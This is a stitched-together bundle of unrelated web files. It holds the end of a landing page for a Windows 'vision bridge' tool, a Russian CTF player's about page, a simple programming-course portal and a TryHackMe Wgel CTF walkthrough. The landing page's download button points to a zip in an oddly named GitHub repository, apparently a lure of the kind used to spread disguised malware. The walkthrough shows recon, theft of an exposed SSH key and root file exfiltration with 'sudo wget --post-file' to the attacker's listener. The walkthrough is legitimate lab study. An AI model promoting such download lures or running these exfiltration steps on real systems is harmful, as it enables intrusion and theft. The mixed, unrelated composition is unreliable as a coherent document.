      <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="display:inline-block; background-image:linear-gradient(135deg,#0ea5e9,#6d28d9); color:#ffffff; text-decoration:none; font-size:1.1rem; font-weight:700; padding:17px 40px; border-radius:14px; box-shadow:0 10px 22px rgba(14,165,233,0.3); border:1px solid rgba(255,255,255,0.18);">Visit this link to download the application</a>
    </p>
  </section>

  <footer style="text-align:center; padding:24px 10px 0 10px; color:#6b7280; font-size:0.9rem;">
    <p style="margin:0 0 6px 0;">GLM-5.3-Full-Vision-Bridge — a local vision bridge for text-only assistants on Windows.</p>
    <p style="margin:0;">Built around Ollama, OpenAI-compatible connections, Qwen2.5-VL vision, and ZCode.</p>
  </footer>

</div>

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <title>About | Dr@ng3</title>
    <link rel="stylesheet" href="/style.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="container">
        <header>
            <div class="logo">>_ Dr@ng3</div>
            <nav>
                <a href="/index.html">Home</a>
                <a href="/writeups.html">Writeups</a> 
                <a href="/about.html" class="active">About</a>
            </nav>
        </header>

        <section class="content-section">
            <h2 class="glitch" data-text="ABOUT ME">ABOUT ME</h2>
            <div class="about-container">
                <img src="/avatar.jpg" alt="Dr@ng3" class="avatar">
                <div class="about-text">
                    <p><strong>Dr@ng3 (a.k.a. Drange).</strong></p>
                    <p>CyberSecurity Specialist & CTF Player. Специализируюсь на уязвимостях, пентестах - Сети, Веб, Эксплойты, Осинт, Инфраструкура, Форензика.</p>
                    <p>Этот сайт — мой цифровой след. Здесь я документирую свой путь в кибербезопасности, разбираю уязвимости и делюсь опытом решения лабораторий. Никаких секретов, только чистый код и логика.</p>
                    <div class="socials">
                        <a href="https://github.com/Drang3" target="_blank">GitHub</a>
                        <a href="https://tryhackme.com/p/Drang3" target="_blank">TryHackMe</a>
                        <a href="https://profile.hackthebox.com/profile/01a1a224-58e1-7096-b485-9b931cf62163" target="_blank">HackTheBox</a>
                        <a href="mailto:drangexrr@gmail.com">Email</a>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <script src="/script.js"></script>
</body>
</html>
</file>

<file: BHAVAY TECHNOLOGIES.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="referrer" content="strict-origin-when-cross-origin" />
    <title>BHAVYA . TECHNOLOGIES - Learning Portal</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1e0b36, #0a192f);
            color: white;
            min-height: 100vh;
            padding: 30px 20px;
        }

        .header {
            text-align: center;
            margin-bottom: 30px;
        }

        h1 {
            font-size: 2.8rem;
            color: #00FFAB;
            text-shadow: 0 0 10px rgba(0, 255, 171, 0.3);
            margin-bottom: 10px;
            letter-spacing: 2px;
        }

        .subtitle {
            color: #8892b0;
            font-size: 1.1rem;
        }

        .dashboard {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: 1fr 2fr;
            gap: 25px;
        }

        .playlist {
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            padding: 20px;
            backdrop-filter: blur(10px);
        }

        .playlist h2 {
            color: #FFD700;
            margin-bottom: 20px;
            font-size: 1.4rem;
            border-bottom: 1px solid rgba(255, 215, 0, 0.3);
            padding-bottom: 10px;
        }

        .video-btn {
            width: 100%;
            background: rgba(0, 0, 0, 0.3);
            color: white;
            border: 1px solid rgba(255, 255, 255, 0.1);
            padding: 14px;
            margin-bottom: 12px;
            border-radius: 8px;
            cursor: pointer;
            text-align: left;
            font-size: 1rem;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
        }

        .video-btn:hover {
            background: rgba(0, 255, 171, 0.1);
            border-color: #00FFAB;
            transform: translateX(5px);
        }

        .video-btn.active {
            background: rgba(0, 255, 171, 0.2);
            border-left: 5px solid #00FFAB;
            font-weight: bold;
        }

        .video-btn span {
            margin-right: 12px;
            font-size: 1.3rem;
        }

        .player-container {
            background: rgba(0, 0, 0, 0.4);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            padding: 20px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .player-title {
            font-size: 1.6rem;
            color: white;
            margin-bottom: 15px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .status-badge {
            background: #00FFAB;
            color: #000;
            font-size: 0.85rem;
            padding: 5px 12px;
            border-radius: 20px;
            font-weight: bold;
        }

        .video-wrapper {
            position: relative;
            width: 100%;
            padding-bottom: 56.25%;
            height: 0;
            border-radius: 10px;
            overflow: hidden;
            background: #000;
        }

        .video-wrapper iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: none;
        }

        .code-box {
            margin-top: 20px;
            background: #0d1117;
            padding: 15px 20px;
            border-radius: 8px;
            border-left: 4px solid #FFD700;
        }

        .code-box p {
            color: #8892b0;
            margin-bottom: 8px;
            font-size: 0.85rem;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        pre {
            color: #00FFAB;
            font-family: 'Courier New', Courier, monospace;
            font-size: 1.1rem;
            white-space: pre-wrap;
        }

        @media (max-width: 900px) {
            .dashboard {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>

    <div class="header">
        <h1>BHAVYA . TECHNOLOGIES</h1>
        <p class="subtitle">Interactive Programming Course Portal</p>
    </div>

    <div class="dashboard">
        <div class="playlist">
            <h2>📚 Learning Modules</h2>
            <button class="video-btn active" id="btn-python" onclick="changeCourse('python')"><span>🐍</span> Basics of Python</button>
            <button class="video-btn" id="btn-html" onclick="changeCourse('html')"><span>🌐</span> Basics of HTML</button>
            <button class="video-btn" id="btn-java" onclick="changeCourse('java')"><span>☕</span> Basics of Java</button>
            <button class="video-btn" id="btn-js" onclick="changeCourse('js')"><span>🟨</span> Basics of JavaScript</button>
        </div>

        <div class="player-container">
            <div class="player-title">
                <span id="current-title">Basics of Python</span>
                <span class="status-badge">Stream Active</span>
            </div>
            
            <div class="video-wrapper">
                <iframe 
                    id="main-player" 
                    src="https://www.youtube.com/embed/_uQrJ0TkZlc?enablejsapi=1&rel=0" 
                    title="YouTube video player" 
                    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" 
                    referrerpolicy="no-referrer-when-downgrade"
                    allowfullscreen>
                </iframe>
            </div>

            <div class="code-box">
                <p>Related Code Snippet:</p>
                <pre id="code-display">print('Hello World from Python!')

# Python Variables
x = 10
y = "Bhavya Tech"
print(x, y)</pre>
            </div>
        </div>
    </div>

    <script>
        // Nayi Verfied Video IDs (Embedding Unlocked)
        const courses = {
            python: {
                title: "Basics of Python",
                videoId: "_uQrJ0TkZlc", // Programming with Mosh (Python)
                code: "print('Hello World from Python!')\n\n# Python Variables\nx = 10\ny = \"Bhavya Tech\"\nprint(x, y)"
            },
            html: {
                title: "Basics of HTML",
                videoId: "pQN-pnXPaVg", // FreeCodeCamp (HTML/CSS)
                code: "<!DOCTYPE html>\n<html>\n<head>\n  <title>HTML Basics</title>\n</head>\n<body>\n  <h1>Hello World from HTML!</h1>\n</body>\n</html>"
            },
            java: {
                title: "Basics of Java",
                videoId: "eIrMbAQSU34", // Programming with Mosh (Java)
                code: "public class Main {\n  public static void main(String[] args) {\n    System.out.println(\"Hello World from Java!\");\n  }\n}"
            },
            js: {
                title: "Basics of JavaScript",
                videoId: "W6NZfCO5SIk", // Programming with Mosh (JS)
                code: "console.log('Hello World from JavaScript!');\n\n// JavaScript Function\nfunction greet(name) {\n  return 'Welcome ' + name;\n}\nconsole.log(greet('Bhavya Tech'));"
            }
        };

        function changeCourse(key) {
            const data = courses[key];
            
            document.getElementById('current-title').innerText = data.title;
            document.getElementById('code-display').innerText = data.code;
            
            // Auto Update Iframe Source with Parameters
            document.getElementById('main-player').src = "https://www.youtube.com/embed/" + data.videoId + "?enablejsapi=1&rel=0";

            document.querySelectorAll('.video-btn').forEach(btn => btn.classList.remove('active'));
            document.getElementById('btn-' + key).classList.add('active');
        }
    </script>
</body>
</html>
</file>


<file: wgel.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <title>Wgel CTF | Dr@ng3</title>
    <link rel="stylesheet" href="/style.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="container">
        <header>
            <div class="logo">>_ Dr@ng3</div>
            <nav>
                <a href="/index.html">Home</a>
                <a href="/writeups.html" class="active">Writeups</a>
                <a href="/about.html">About</a>
            </nav>
        </header>

        <article class="post-container">
            <h1 class="post-title">Wgel CTF</h1>
            <div class="post-meta">TryHackMe | #web #linux #privesc | Nov 05, 2026</div>
            
            <div class="post-content">
                <p>Это разбор комнаты <strong>Wgel CTF</strong> с платформы TryHackMe. Цель — получить пользовательский и корневой флаги. Машина уровня Easy.</p>

                <h2>1. Разведка</h2>
                <p>Сканируем целевой хост с помощью Nmap, чтобы найти открытые порты.</p>
<pre><code>nmap -sC -sV -Pn -p 22,80 10.113.135.112</code></pre>
                <p>Находим два открытых порта: <code>22 (SSH)</code> и <code>80 (HTTP)</code>. На 80-м порту работает веб-сервер Apache с дефолтной страницей "It works!".</p>

                <h2>2. Поиск скрытых директорий</h2>
                <p>Так как на главной странице ничего нет, мы смотрим её исходный код. В браузере нажимаем <code>Ctrl+U</code> и ищем комментарии. В самом низу HTML-кода находим строчку: <code>&lt;!-- Jessie don't forget to update the website --&gt;</code>. Из неё мы узнаем имя пользователя: <strong>jessie</strong>.</p>
                <p>Далее запускаем <code>gobuster</code> (утилита для брутфорса директорий), чтобы найти скрытые папки:</p>
<pre><code>gobuster dir -u http://10.113.135.112 -w /usr/share/wordlists/dirb/common.txt</code></pre>
                <p>Находим папку <code>/sitemap/</code>. Запускаем брутфорс уже внутри неё:</p>
<pre><code>gobuster dir -u http://10.113.135.112/sitemap/ -w /usr/share/wordlists/dirb/common.txt</code></pre>
                <p>Находим папку <code>/.ssh</code>. Это большая ошибка разработчика — хранить ключи в открытом доступе.</p>

                <h2>3. Вход по SSH</h2>
                <p>Скачиваем приватный ключ из папки <code>/.ssh</code> и даем ему правильные права (иначе SSH не пустит):</p>
<pre><code>curl http://10.113.135.112/sitemap/.ssh/id_rsa -o id_rsa
chmod 600 id_rsa</code></pre>
                <p>Подключаемся к машине:</p>
<pre><code>ssh -i id_rsa jessie@10.113.135.112</code></pre>
                <p>Мы внутри. Пользовательский флаг обычно лежит в документах. Читаем его:</p>
<pre><code>cat /home/jessie/Documents/user_flag.txt</code></pre>
                <p><strong>Флаг пользователя:</strong> <censored>YouWannaKeyHere??</censored></p>

                <h2>4. Эскалация привилегий</h2>
                <p>Нам нужно стать root. Проверяем, какие команды разрешено запускать пользователю <code>jessie</code> от имени суперпользователя:</p>
<pre><code>sudo -l</code></pre>
                <p>Видим строку: <code>(root) NOPASSWD: /usr/bin/wget</code>. Это значит, что мы можем запускать утилиту <code>wget</code> (которая качает файлы из интернета) с правами <strong>root</strong>, и система не спросит пароль.</p>
                <p>В CTF-комнатах корневой флаг почти всегда лежит в файле <code>/root/root_flag.txt</code>. Обычный пользователь туда зайти не может, но <code>wget</code> запущенный через <code>sudo</code> — может.</p>
                <p>Мы используем функцию <code>--post-file</code> у <code>wget</code>, чтобы заставить его отправить файл на наш IP. Сначала на нашей машине (AttackBox) включаем прослушивание порта:</p>
<pre><code>nc -lvnp 4444</code></pre>
                <p>Затем на машине жертвы выполняем команду для кражи файла:</p>
<pre><code>sudo /usr/bin/wget --post-file=/root/root_flag.txt http://10.113.180.235:4444/</code></pre>
                <p>В терминале с <code>nc</code> мы видим HTTP-запрос, внутри которого спрятан флаг.</p>
                <p><strong>Корневой флаг:</strong> <censored>Ahahaha..Noo!YouNeedSoloveIt!</censored></p>
            </div>
        </article>
    </div>
    <script src="/script.js"></script>
</body>
</html>
</file>
